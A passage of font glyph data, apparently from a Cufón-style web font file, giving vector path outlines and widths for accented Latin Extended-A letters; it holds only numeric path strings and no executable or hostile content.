10r-7,0xm152,-22v31,0,58,-22,58,-57r0,-162v1,-11,17,-12,17,0r0,162v1,36,-33,74,-77,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,30,49,56,49","w":252},"\u0133":{"d":"14,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm14,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm92,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm101,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":133},"\u0134":{"d":"136,-305v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37xm85,-22v30,0,57,-21,57,-57r0,-162v1,-10,16,-12,17,0r0,162v2,36,-32,74,-76,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,9,-9v6,0,9,6,9,17v-1,21,30,49,56,49","w":204},"\u0135":{"d":"92,-5v1,37,-28,72,-73,72v-9,0,-13,-17,2,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163xm69,-234v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":142},"\u0136":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225xm84,-5v34,0,39,51,2,57v-12,-3,-34,5,-33,-9v1,-18,46,6,44,-21v3,-12,-30,-14,-13,-27","w":194},"\u0137":{"d":"153,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,17,-10,17,-3r0,140r117,-75v5,0,7,3,8,10xm78,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":180},"\u0138":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":183},"\u0139":{"d":"5,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-121,0v-4,0,-9,-4,-9,-10r0,-223xm83,-316v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":166},"\u013a":{"d":"14,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm3,-269v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":81},"\u013b":{"d":"4,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm77,12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":163},"\u013c":{"d":"39,12v36,1,37,51,2,57v-16,3,-46,-4,-26,-15v0,0,39,3,37,-14v2,-12,-30,-15,-13,-28xm22,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":90},"\u013d":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm142,-235v2,17,-10,39,-29,44v13,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,13,15,38","w":171},"\u013e":{"d":"13,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm81,-234v2,18,-11,38,-29,45v12,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,12,15,37","w":98},"\u013f":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm91,-133v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":176},"\u0140":{"d":"61,-127v0,-18,31,-21,33,0v1,10,-4,16,-17,17v-9,0,-16,-6,-16,-17xm11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":116},"\u0141":{"d":"33,-120r0,-117v-2,-16,15,-12,17,-4r0,108v36,-24,44,-36,53,-35v14,7,7,15,-11,28r-42,30r0,89r112,0v5,0,8,3,9,9v-2,5,-5,8,-9,8r-121,0v-4,0,-8,-4,-8,-10r0,-83v-7,7,-25,16,-27,0v0,-5,10,-13,27,-23","w":189},"\u0142":{"d":"3,-84v-3,-6,26,-22,36,-30r0,-122v-1,-14,15,-11,17,-4r0,113v30,-19,34,-29,44,-28v12,8,5,15,-12,28r-32,23r0,83v11,2,25,-5,25,8v0,14,-42,16,-42,-1r0,-77v-10,6,-30,28,-36,7","w":122},"\u0143":{"d":"6,-237v2,-16,16,-13,21,1v7,8,58,73,155,196r0,-199v1,-11,17,-12,17,0r0,226v-8,17,-15,6,-30,-13r-146,-187r0,200v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-223xm93,-256v-2,-5,42,-49,47,-49v21,13,5,18,-21,44v-9,15,-22,20,-26,5","w":225},"\u0144":{"d":"62,-215v-2,-6,43,-49,48,-49v5,0,9,4,9,12v0,3,-10,13,-31,32v-9,15,-22,20,-26,5xm87,-155v-37,0,-65,26,-65,76r0,67v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v39,0,82,39,81,79r0,82v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8v2,-71,7,-143,-64,-143","w":192},"\u0145":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm110,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":229},"\u0146":{"d":"85,-6v33,-2,41,52,3,57v-12,-3,-34,5,-34,-8v0,-18,46,6,44,-22v3,-12,-30,-14,-13,-27xm88,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":200},"\u0147":{"d":"9,-237v2,-16,16,-13,21,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-11,17,-12,17,0r0,226v-8,17,-14,6,-29,-13r-147,-187r0,200v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-223xm125,-261v-17,37,-40,-7,-50,-21v8,-21,15,-10,30,10r6,0v12,-15,14,-22,22,-21v16,10,7,15,-8,32","w":232},"\u0148":{"d":"89,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143xm94,-202v-11,3,-51,-41,-25,-47v4,0,10,8,20,22r6,0v13,-20,24,-31,30,-11v2,2,-24,36,-31,36","w":195},"\u0149":{"d":"133,-155v-37,0,-65,26,-65,76r0,67v-1,9,-16,12,-17,-1r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-143,-64,-143xm11,-209v1,-9,4,-12,12,-11v7,-1,13,17,15,41v1,13,-11,38,-29,41v11,-30,18,-46,2,-71","w":250},"\u014a":{"d":"106,-230v-46,-2,-83,31,-82,90r0,128v-2,10,-16,11,-17,-2r0,-222v-1,-14,15,-13,17,-5r0,34v46,-50,102,-56,149,-10v35,34,27,74,27,133v0,55,-75,93,-120,55v0,-28,24,2,45,-3v49,2,58,-51,58,-112v0,-48,-29,-84,-77,-86","w":222},"\u014b":{"d":"89,-172v38,0,82,38,80,79v-2,62,17,135,-51,135v-12,0,-12,-17,2,-17v40,2,34,-66,33,-109v0,-40,-22,-71,-66,-71v-35,0,-64,27,-64,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31","w":200},"\u014c":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm55,-295r148,0v13,0,11,19,1,18r-149,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":277},"\u014d":{"d":"8,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,44,-37,85,-89,85v-37,0,-81,-42,-81,-85xm92,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm19,-229r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":208},"\u014e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm129,-231v-53,-1,-105,46,-105,106v0,52,47,104,107,104v51,0,102,-48,102,-105v0,-53,-45,-103,-104,-105xm178,-309v2,10,-25,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,27,23,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":274},"\u014f":{"d":"140,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9xm7,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,66,-27,66,-69v1,-33,-30,-66,-69,-66","w":198},"\u0150":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm69,-270v17,-35,11,-48,27,-50v7,2,10,5,9,12v-11,14,-20,30,-33,42v-2,0,-2,-1,-3,-4xm149,-308v-12,14,-20,32,-34,44v-9,-8,4,-14,16,-49v6,-8,19,-3,18,5","w":277},"\u0151":{"d":"6,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-34,0,-66,25,-67,69v-1,35,27,66,69,66v32,0,66,-27,66,-69v1,-33,-29,-66,-68,-66xm45,-205v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm107,-247v5,-10,18,-3,17,5v0,3,-6,12,-18,27v-10,13,-10,21,-18,13v0,-1,5,-16,19,-45","w":199},"\u0152":{"d":"114,-231v-46,-2,-87,52,-87,106v0,49,34,104,88,104v44,0,85,-52,85,-105v0,-52,-33,-102,-86,-105xm15,-127v0,-57,41,-119,99,-121v31,0,60,20,87,61r0,-53v1,-6,4,-8,11,-8r134,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,94r130,0v4,0,5,4,6,10v-2,5,-4,8,-7,8r-138,0v-18,-7,-4,-42,-8,-62v-22,35,-45,60,-89,62v-50,2,-97,-61,-97,-123","w":379},"\u0153":{"d":"92,-158v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm312,-92v0,-30,-34,-69,-69,-63v-31,-1,-62,26,-64,63r133,0xm179,-76v10,44,58,68,105,44v6,1,7,3,7,9v1,8,-19,18,-46,18v-30,0,-54,-16,-75,-47v-16,26,-41,47,-81,47v-37,0,-81,-42,-81,-85v0,-43,38,-85,85,-85v32,0,62,22,77,48v15,-24,41,-46,75,-46v43,0,85,35,84,88v-1,6,-4,9,-8,9r-142,0","w":355},"\u0154":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm92,-322v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":173},"\u0155":{"d":"126,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm49,-211v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":163},"\u0156":{"d":"14,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm77,-12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":174},"\u0157":{"d":"48,-12v35,2,38,51,3,57v-16,3,-47,-4,-27,-15v16,0,39,4,37,-14v2,-11,-30,-15,-13,-28xm118,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v34,-30,60,-41,101,-23v8,3,3,17,-4,16","w":150},"\u0158":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm61,-271v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":176},"\u0159":{"d":"121,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm69,-201v-12,4,-50,-37,-28,-46v10,-1,10,6,23,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":155},"\u015a":{"d":"56,-134v-58,-28,-41,-114,24,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,36,29,62,17v24,1,51,-21,51,-56v0,-31,-35,-52,-68,-57xm99,-323v6,0,9,3,9,11v0,3,-10,14,-31,33v-10,14,-21,18,-26,5v-5,-7,44,-48,48,-49","w":163},"\u015b":{"d":"98,-249v22,12,4,19,-22,44v-9,15,-21,17,-26,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21xm25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":172},"\u015c":{"d":"53,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm61,-304v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":155},"\u015d":{"d":"25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23xm68,-231v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":170},"\u015e":{"d":"81,35v3,-12,-15,-11,-18,-19r0,-20v-23,-2,-44,-13,-56,-34v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57v-58,-26,-44,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,33,-25,63,-59,69r0,12v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":158},"\u015f":{"d":"133,-85v40,29,-1,73,-45,80r0,14v38,23,14,65,-34,56v-9,-2,-7,-15,0,-15v16,-1,40,4,38,-14v2,-11,-16,-10,-19,-18r0,-22v-25,-4,-52,-16,-61,-44v0,-4,4,-6,11,-7v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-94,-5,-105,-50v-5,-21,38,-55,71,-53v28,1,55,14,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,8,13,23,16v50,10,77,18,81,20","w":171},"\u0160":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-25,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,73,37,69,71v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm77,-270v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":162},"\u0161":{"d":"24,-94v-42,-32,11,-80,55,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-13,-9,-36,-38,-58,-33v-22,0,-42,12,-52,36v0,9,8,15,23,16v73,22,87,4,97,48v5,22,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v20,-1,44,-11,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-87,-20,-90,-23xm83,-203v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":171},"\u0162":{"d":"15,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17xm110,38v2,13,-18,19,-30,28v11,-17,17,-31,2,-45v11,-10,24,-2,28,17","w":214},"\u0163":{"d":"65,13v29,5,24,39,-8,46v-1,0,-1,1,-1,2v11,-17,16,-30,2,-45v0,0,3,-4,7,-3xm98,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":128},"\u0164":{"d":"16,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v-2,10,-16,11,-17,-2r0,-217r-71,0v-13,0,-11,-16,-3,-17xm101,-272v-11,3,-52,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":215},"\u0165":{"d":"102,-4v-34,3,-57,-12,-57,-49r0,-103v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,7,3,7,6r0,62v17,3,41,-8,45,9v-2,14,-29,4,-45,7v9,51,-28,141,43,135v3,0,5,3,6,8v-1,6,-4,9,-8,9xm57,-266v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r5,0v13,-19,25,-30,31,-11v2,2,-24,36,-31,36","w":133},"\u0166":{"d":"89,-117r-65,1v-13,-4,-9,-19,4,-19r61,0r0,-96r-71,0v-13,0,-11,-16,-3,-17r164,0v11,2,12,17,-3,17r-70,0r0,96v22,4,60,-12,67,9v-4,19,-44,5,-67,9r0,105v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-103","w":210},"\u0167":{"d":"100,-4v-47,7,-62,-30,-57,-82v-13,0,-35,3,-34,-9v1,-13,20,-8,34,-9r0,-52v-12,-1,-35,6,-35,-7v0,-13,21,-8,35,-9r0,-58v-2,-14,16,-11,16,-4r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7r0,52v17,4,42,-10,44,9v1,14,-28,7,-44,9v-2,38,-1,71,42,65v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":131},"\u0168":{"d":"98,-4v-46,2,-86,-36,-86,-90r0,-143v-2,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v35,2,67,-29,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,79,-82,81xm56,-285v12,-30,50,8,74,-3v6,1,8,3,8,8v-11,29,-54,-9,-75,3v-5,-1,-7,-4,-7,-8","w":214},"\u0169":{"d":"49,-214v11,-32,52,9,74,-4v6,1,8,3,8,8v-3,14,-35,16,-51,2v-8,-7,-29,8,-31,-6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":198},"\u016a":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm37,-296r113,-1v7,0,10,17,1,20v-37,-2,-81,-2,-119,0v-10,-4,-6,-19,5,-19","w":199},"\u016b":{"d":"145,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm40,-224r91,0v14,0,12,19,1,18r-94,0v-5,0,-7,-3,-8,-10v1,-5,4,-8,10,-8","w":199},"\u016c":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm140,-303v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9","w":201},"\u016d":{"d":"138,-232v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9xm150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":205},"\u016e":{"d":"91,-4v-45,1,-86,-37,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-12,17,-11,17,-1r0,155v3,37,-41,80,-82,81xm120,-289v-1,40,-55,35,-57,-1v-1,-29,51,-41,57,-5r0,6xm75,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1","w":198},"\u016f":{"d":"150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm100,-186v-18,6,-35,-7,-36,-28v-2,-30,52,-42,57,-6v3,18,-4,28,-21,34xm75,-214v0,23,36,20,35,1v1,-24,-33,-24,-35,-1","w":207},"\u0170":{"d":"96,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm67,-269v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm128,-311v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-9,13,-11,22,-18,12v0,-1,4,-16,18,-44","w":206},"\u0171":{"d":"60,-193v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm139,-230v-12,14,-19,32,-33,43v-11,-7,3,-14,15,-49v7,-8,19,-2,18,6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":201},"\u0172":{"d":"123,65v-46,12,-74,-35,-35,-56r-1,-13v-39,-5,-76,-38,-76,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v2,36,-35,76,-76,80r0,21v1,8,-22,8,-19,20v-4,24,40,4,45,22v0,3,-2,5,-6,7","w":211},"\u0173":{"d":"90,-21v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r1,172v0,8,-23,9,-19,21v-4,24,40,2,45,21v-1,13,-23,5,-35,8v-9,0,-25,-15,-25,-32v0,-9,7,-17,19,-24v-2,-9,-2,-20,-2,-31r-7,0v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-12,17,-4r0,69v-1,47,24,72,64,75","w":212},"\u0174":{"d":"86,-57v44,-131,40,-185,63,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-67,231v-9,10,-14,1,-19,-17v-27,-99,-45,-156,-49,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-59,-201,-62,-214v7,-14,15,-9,20,9r51,174r7,0xm136,-310v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":312},"\u0175":{"d":"102,-227v14,-18,21,-9,36,12v13,9,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,19,-21,29,-30,13v-1,-9,6,-11,20,-29xm166,-49v30,-84,29,-115,45,-124v6,1,9,4,9,8r-51,157v-10,10,-13,1,-19,-18v-19,-64,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r34,106r7,0","w":249},"\u0176":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm79,-302v15,-18,21,-9,36,12v13,10,16,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":205},"\u0177":{"d":"69,-232v14,-18,20,-9,36,12v12,10,13,21,2,25v-10,1,-10,-6,-23,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-4,-16,12,-37xm81,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":169},"\u0178":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm67,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm117,-275v-12,-1,-12,-16,0,-17v12,1,13,16,0,17","w":201},"\u0179":{"d":"12,-